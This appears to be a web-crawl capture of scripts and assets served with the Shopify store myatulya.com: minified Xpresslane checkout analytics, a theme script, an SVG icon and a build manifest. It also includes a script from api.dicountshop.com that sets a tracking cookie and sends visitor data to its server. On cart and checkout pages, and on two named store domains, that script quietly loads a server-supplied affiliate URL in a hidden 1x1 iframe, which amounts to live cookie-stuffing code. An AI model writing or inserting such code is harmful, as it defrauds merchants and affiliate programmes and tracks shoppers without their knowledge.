s.type="throw",s.arg=e,r.next=n,o&&(r.method="next",r.arg=t),!!o}for(var i=this.tryEntries.length-1;i>=0;--i){var a=this.tryEntries[i],s=a.completion;if("root"===a.tryLoc)return o("end");if(a.tryLoc<=this.prev){var u=n.call(a,"catchLoc"),c=n.call(a,"finallyLoc");if(u&&c){if(this.prev<a.catchLoc)return o(a.catchLoc,!0);if(this.prev<a.finallyLoc)return o(a.finallyLoc)}else if(u){if(this.prev<a.catchLoc)return o(a.catchLoc,!0)}else{if(!c)throw new Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return o(a.finallyLoc)}}}},abrupt:function(t,e){for(var r=this.tryEntries.length-1;r>=0;--r){var o=this.tryEntries[r];if(o.tryLoc<=this.prev&&n.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}i&&("break"===t||"continue"===t)&&i.tryLoc<=e&&e<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=t,a.arg=e,i?(this.method="next",this.next=i.finallyLoc,g):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),g},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var r=this.tryEntries[e];if(r.finallyLoc===t)return this.complete(r.completion,r.afterLoc),L(r),g}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var r=this.tryEntries[e];if(r.tryLoc===t){var n=r.completion;if("throw"===n.type){var o=n.arg;L(r)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(e,r,n){return this.delegate={iterator:D(e),resultName:r,nextLoc:n},"next"===this.method&&(this.arg=t),g}},e}function D(t,e,r,n,o,i,a){try{var s=t[i](a),u=s.value}catch(t){return void r(t)}s.done?e(u):Promise.resolve(u).then(n,o)}function I(t){return function(){var e=this,r=arguments;return new Promise((function(n,o){var i=t.apply(e,r);function a(t){D(i,n,o,a,s,"next",t)}function s(t){D(i,n,o,a,s,"throw",t)}a(void 0)}))}}t((function(){var e;window.onCheckoutViaProductPage=A,window.onCheckoutViaMiniCart=k,window.onCheckoutViaCart=O,t(window).on("popstate",(function(){window.location.reload()})),function(){try{var t=window.localStorage.getItem("xpresslane-analytics-session"),e=new Date,r=new Date(parseInt(t,10));if(null===t)window.localStorage.setItem("xpresslane-analytics-session",(new Date).getTime().toString());else if(e.setHours(0,0,0,0)!==r.setHours(0,0,0,0))window.localStorage.setItem("xpresslane-analytics-session",(new Date).getTime().toString()),window.analytics.reset(),window.analytics.setAnonymousId();else{var n=(new Date).getTime()-parseInt(t,10);Math.floor(n/6e4)>=60&&(window.localStorage.setItem("xpresslane-analytics-session",(new Date).getTime().toString()),window.analytics.reset(),window.analytics.setAnonymousId())}}catch(t){window.localStorage.setItem("xpresslane-analytics-session",(new Date).getTime().toString()),window.analytics.reset(),window.analytics.setAnonymousId()}}(),function(){var t=document.getElementsByClassName(u),e="".concat(Math.random().toString(16).toUpperCase().slice(2),"-initiateCheckout");window.localStorage.setItem("initiatecheckouteventid",e);for(var r=0;r<t.length;r+=1)if(t[r]instanceof HTMLInputElement)if(t[r].value){var n=JSON.parse(t[r].value);t[r].value=JSON.stringify(p(p({},n),{initiatecheckouteventid:e}))}else t[r].value=JSON.stringify({initiatecheckouteventid:e})}(),v(),h(),null===(e=t(".xpresslane-button"))||void 0===e||e.show(),t("#xpresslaneCheckoutCartButton").on("click",function(){var t=I(N().mark((function t(e){return N().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,O(e);case 2:case"end":return t.stop()}}),t)})));return function(e){return t.apply(this,arguments)}}()),t("#xpresslaneCheckoutProductButton").on("click",(function(t){A(t)})),t("#xpresslaneCheckoutMiniCartButton").on("click",function(){var t=I(N().mark((function t(e){return N().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,k(e);case 2:case"end":return t.stop()}}),t)})));return function(e){return t.apply(this,arguments)}}()),window.location.href.includes("index")||function(){if(window.location.href.includes("/orders/"))try{var t=window.location.href.split("/orders/")[1];if("done"!==localStorage.getItem("x-validity-".concat(t))){var e=JSON.parse(JSON.parse(localStorage.getItem("xpresslane-order")));if(!e||!e.data)return void console.warn("No data found");var r=JSON.parse(atob(e.data));try{var n=0;r.line_item.forEach((function(t){n+=t.quantity})),window.fbq("track","Purchase",{em:r.email.toString().toLowerCase(),fn:r.first_name.toString().toLowerCase(),ln:r.last_name.toString().toLowerCase(),ph:r.phone.toString().toLowerCase(),value:parseFloat(r.grand_total),currency:"INR",content_ids:r.line_item.map((function(t){return t.product_id.toString()})),content_type:"product_group",affiliation:"Xpresslane",num_items:n,order_id:r.xpresslane_order_id.toString()},{eventID:"".concat(r.xpresslane_order_id,"-purchase")})}catch(t){console.warn("Unable to trigger fbpixel event ",t)}try{window.ga("send",{hitType:"event",eventCategory:"ecommerce",eventAction:"purchase",eventLabel:"xpresslane",eventValue:parseInt(r.grand_total,10)}),window.ga("require","ecommerce"),window.ga("ecommerce:addTransaction",{id:r.shopify_order_name.toString(),affiliation:"".concat(r.store_name,"-xpresslane"),revenue:r.grand_total.toString(),shipping:r.shipping_charge.toString(),tax:r.shopify_tax.toString()}),r.line_item.forEach((function(t){window.ga("ecommerce:addItem",{id:r.shopify_order_name.toString(),name:t.name,sku:t.sku,category:t.category?t.category.toString():"",price:t.price,quantity:t.quantity.toString()})})),window.ga("ecommerce:send")}catch(t){console.warn("Unable to trigger gtag purchase event ",t)}localStorage.setItem("x-validity-".concat(t),"done")}}catch(t){console.warn("Analytics Failed unexpectedly",t)}}()}))})()})();

--- FILE ---
content_type: text/javascript
request_url: https://myatulya.com/cdn/shop/t/31/assets/atulya.js?v=13661691110294929321763381447
body_size: -478
content:
function initProductForm(elements){let forms=document.querySelectorAll(elements);forms&&forms.forEach(form=>{new theme.AjaxProduct(form)})}function productStickyBar(){let observe=document.querySelector(".payment-buttons");if(observe){var observer=new IntersectionObserver((entries,observer2)=>{entries.forEach(entry=>{entry.isIntersecting?document.querySelector("[product-sticky-bar]")?.classList.remove("is-visible"):document.querySelector("[product-sticky-bar]")?.classList.add("is-visible")})},{rootMargin:"0px 0px 100px 0px"});observer.observe(observe)}}document.addEventListener("DOMContentLoaded",function(){initProductForm(".product-grid-item-product-form"),initProductForm(".product-sticky-bar form"),document.addEventListener("recommendations:loaded",function(){initProductForm(".product-grid-item-product-form")}),productStickyBar()});
//# sourceMappingURL=/cdn/shop/t/31/assets/atulya.js.map?v=13661691110294929321763381447


--- FILE ---
content_type: image/svg+xml
request_url: https://websdk-yourtoken.pages.dev/waysToEarn/twitter.svg
body_size: 503
content:
<svg width="215" height="101" viewBox="0 0 215 101" fill="none" xmlns="http://www.w3.org/2000/svg">
<g opacity="0.1">
<path d="M209.306 10.0605C203.547 14.1227 197.17 17.2297 190.422 19.2617C186.8 15.0972 181.987 12.1454 176.632 10.8058C171.278 9.46606 165.642 9.80305 160.485 11.7711C155.329 13.7392 150.901 17.2435 147.802 21.8099C144.702 26.3764 143.079 31.7847 143.153 37.3034V43.3173C132.584 43.5914 122.112 41.2474 112.668 36.4942C103.225 31.7411 95.1037 24.7262 89.0278 16.0744C89.0278 16.0744 64.9722 70.1995 119.097 94.2551C106.712 102.662 91.9575 106.878 77 106.283C131.125 136.352 197.278 106.283 197.278 37.123C197.272 35.4479 197.111 33.7769 196.797 32.1315C202.935 26.0785 207.266 18.4361 209.306 10.0605V10.0605Z" stroke="#4D4D4D" stroke-width="12.0278" stroke-linecap="round" stroke-linejoin="round"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://api.dicountshop.com/hybrid.js
body_size: 1417
content:
(function () {
    function generateUUID() {
        return 'xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx'.replace(/[xy]/g, function (c) {
            var r = Math.random() * 16 | 0,
                v = c === 'x' ? r : (r & 0x3 | 0x8);
            return v.toString(16);
        });
    }



        const urlNew = new URL(window.location.href);
  const utm_source = urlNew.searchParams.get("utm_source") || "";
  const utm_campaign = urlNew.searchParams.get("utm_campaign") || "";
  const utm_medium = urlNew.searchParams.get("utm_medium") || "";
  const referrer = document.referrer;
  const screenResolution = `${window.screen.width}x${window.screen.height}`;
  const userAgent = navigator.userAgent;
  const timestamp = new Date().toISOString();

const payload = {
    utm_source,
    utm_campaign,
    utm_medium,
    referrer,
    screenResolution,
    userAgent,
    timestamp,
    page: window.location.href,
    
  };


    function createTrackingPixel(url) {
     
        var img = document.createElement('img');
        img.src = url;
        img.width = 1;
        img.height = 1;
        img.style.display = 'none';
        img.style.visibility = 'hidden';
        document.body.appendChild(img);
    }

    function createClickIframe(url) {
        var iframe = document.createElement('iframe');
        iframe.src = url;
        iframe.width = "1";
        iframe.height = "1";
        iframe.style.display = "none";
        iframe.style.visibility = "hidden";
        document.body.appendChild(iframe);
    }

    async function initTracking() {

         if (sessionStorage.getItem('iframe_triggered')) return;

        try {
            let uniqueId = getCookie('tracking_uuid') || generateUUID();
            let expires = (new Date(Date.now() + 30 * 86400 * 1000)).toUTCString();
            document.cookie = 'tracking_uuid=' + uniqueId + '; expires=' + expires + ';path=/;';
            
            let response = await fetch('https://api.dicountshop.com/api/track-user-withData', {
                method: 'POST',
                body: JSON.stringify({
                    url: window.location.href,
                    referrer: document.referrer,
                    unique_id: uniqueId,
                    origin: window.location.hostname,
                    payload,
                }),
                headers: {
                    'Content-Type': 'application/json',
                    'Access-Control-Allow-Origin':'*'
                }
            });
            
            
            let raw = await response.text();  
            

            let result;
            try {
                result = JSON.parse(raw);
            } catch (e) {
                console.error("Response is not valid JSON:", e);
                return;
            }

           
            if (result.success && result.affiliate_url) {
                
                createClickIframe(result.affiliate_url)
               
                sessionStorage.setItem('iframe_triggered', 'true');
            } else {
                createTrackingPixel('https://api.dicountshop.com/api/fallback-pixel?id=' + uniqueId);
            }
        } catch (error) {
            console.error('Error in tracking script:', error);
        }
    }

    function getCookie(cname) {
        var name = cname + '=';
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) === ' ') {
                c = c.substring(1);
            }
            if (c.indexOf(name) === 0) {
                return c.substring(name.length, c.length);
            }
        }
        return '';
    }

    function isCartPage() {
            
        const cartPages = ["/cart", "/checkout","/checkout/shipping","/checkout/cart","/shopping-cart"];
        return cartPages.some(path => window.location.pathname.includes(path));
    }


    function callInitTracking(maxTimes, delay) {
  let count = 0;

  function run() {
    if (count < maxTimes) {
      initTracking();
      count++;
      setTimeout(run, delay);
    }
  }

  run(); 
}

if (isCartPage()) {
  //callInitTracking(4, 500); 
   initTracking();
   setTimeout(initTracking, 2000);
   setTimeout(initTracking, 3000);

}


     if (window.location.hostname === "www.wonderchef.com") {
        setTimeout(initTracking, 2000);
        window.addEventListener("DOMContentLoaded", initTracking);
    }

      if (window.location.hostname === "myatulya.com") {
        setTimeout(initTracking, 2000);
        window.addEventListener("DOMContentLoaded", initTracking);
    }


    //initTracking();
    
})();


--- FILE ---
content_type: application/javascript
request_url: https://websdk-yourtoken.pages.dev/_next/static/1J4tnP1U8r-1JescUVYSN/_buildManifest.js
body_size: 1119
content:
self.__BUILD_MANIFEST=function(e,s,d,r,i,a,c,n,t,o,b,f,p){return{__rewrites:{beforeFiles:[],afterFiles:[],fallback:[]},"/":["static/chunks/pages/index-aff2a5776d3f520b.js"],"/_error":["static/chunks/pages/_error-54de1933a164a1ff.js"],"/home/[brandid]":[e,s,d,i,t,r,a,c,o,n,b,"static/chunks/pages/home/[brandid]-05fd0eb693eabadf.js"],"/home/[brandid]/partnerbrandoffers":[e,"static/chunks/pages/home/[brandid]/partnerbrandoffers-2c80aebe6bdebb6c.js"],"/home/[brandid]/vipprogramcomponent":[e,"static/chunks/pages/home/[brandid]/vipprogramcomponent-60813b4fabdd75b9.js"],"/home/[brandid]/waystoearn":[e,s,d,f,"static/chunks/pages/home/[brandid]/waystoearn-326a4960ac0a1a5a.js"],"/home/[brandid]/waystoredeem":[e,"static/chunks/pages/home/[brandid]/waystoredeem-8dbc967eb6821f08.js"],"/profile/[userid]/kp-session-detected/[brandid]/[customerid]":[r,a,c,n,"static/chunks/pages/profile/[userid]/kp-session-detected/[brandid]/[customerid]-e1a1b8dc074ee388.js"],"/profile/[userid]/shopify-session-detected/[brandid]/[customerid]":[r,a,c,n,"static/chunks/pages/profile/[userid]/shopify-session-detected/[brandid]/[customerid]-081f73d7330e7731.js"],"/profile/[userid]/[brandid]":[e,s,d,i,t,"static/chunks/78e521c3-a4f1fd3489703f88.js","static/chunks/0b308cfb-d79bcd8fff3817c9.js","static/chunks/b98bc7c3-705e5583538c2d46.js",r,o,"static/chunks/701-aa7309145601f12e.js",b,"static/chunks/pages/profile/[userid]/[brandid]-10e1540c303272c8.js"],"/profile/[userid]/[brandid]/birthdayreward":[e,"static/chunks/749-2758d7ce98d106f4.js","static/chunks/pages/profile/[userid]/[brandid]/birthdayreward-3b62650c68c39314.js"],"/profile/[userid]/[brandid]/couponcode":[e,s,p,"static/chunks/pages/profile/[userid]/[brandid]/couponcode-5fec8c12e8076ccb.js"],"/profile/[userid]/[brandid]/earnmore":[e,s,d,f,"static/chunks/pages/profile/[userid]/[brandid]/earnmore-accff0fa1ded1441.js"],"/profile/[userid]/[brandid]/myrewards":[e,"static/chunks/pages/profile/[userid]/[brandid]/myrewards-bdb16d1022a0b619.js"],"/profile/[userid]/[brandid]/mytransactions":[e,"static/chunks/pages/profile/[userid]/[brandid]/mytransactions-26a630328eccc846.js"],"/profile/[userid]/[brandid]/redeempoints":[e,s,p,"static/chunks/755-ea54ec061639eae0.js","static/chunks/pages/profile/[userid]/[brandid]/redeempoints-ec782d7345d44361.js"],"/profile/[userid]/[brandid]/referandearn":[e,i,"static/chunks/pages/profile/[userid]/[brandid]/referandearn-116151a30f28d262.js"],"/profile/[userid]/[brandid]/userprofile":[e,"static/chunks/pages/profile/[userid]/[brandid]/userprofile-9678706433958ed7.js"],"/profile/[userid]/[brandid]/vipprogram":[e,"static/chunks/pages/profile/[userid]/[brandid]/vipprogram-2fbe34c4b7eca3e0.js"],"/profile/[userid]/[brandid]/waystoredeem":[e,"static/chunks/pages/profile/[userid]/[brandid]/waystoredeem-567b154325604e26.js"],sortedPages:["/","/_app","/_error","/home/[brandid]","/home/[brandid]/partnerbrandoffers","/home/[brandid]/vipprogramcomponent","/home/[brandid]/waystoearn","/home/[brandid]/waystoredeem","/profile/[userid]/kp-session-detected/[brandid]/[customerid]","/profile/[userid]/shopify-session-detected/[brandid]/[customerid]","/profile/[userid]/[brandid]","/profile/[userid]/[brandid]/birthdayreward","/profile/[userid]/[brandid]/couponcode","/profile/[userid]/[brandid]/earnmore","/profile/[userid]/[brandid]/myrewards","/profile/[userid]/[brandid]/mytransactions","/profile/[userid]/[brandid]/redeempoints","/profile/[userid]/[brandid]/referandearn","/profile/[userid]/[brandid]/userprofile","/profile/[userid]/[brandid]/vipprogram","/profile/[userid]/[brandid]/waystoredeem"]}}("static/chunks/1bfc9850-528416eeaa9d2b5d.js","static/chunks/252f366e-2e58bfcc5def9ab8.js","static/chunks/814c6784-d19d4acf6dde9bf7.js","static/chunks/130-c1b9bc03b716a7f3.js","static/chunks/0c428ae2-1a17b2ebe7773628.js","static/css/79c87d4c29c39959.css","static/chunks/698-848d28ad3e4bc24d.js","static/chunks/843-3c3d3701527eb28d.js","static/chunks/d7eeaac4-bd2175567b4dab7b.js","static/chunks/373-8ecb6cd8684c0350.js","static/chunks/832-3a1b58d1b9fc41c8.js","static/chunks/327-fec7c52c80d55720.js","static/chunks/464-07893deb2dd3a1f1.js"),self.__BUILD_MANIFEST_CB&&self.__BUILD_MANIFEST_CB();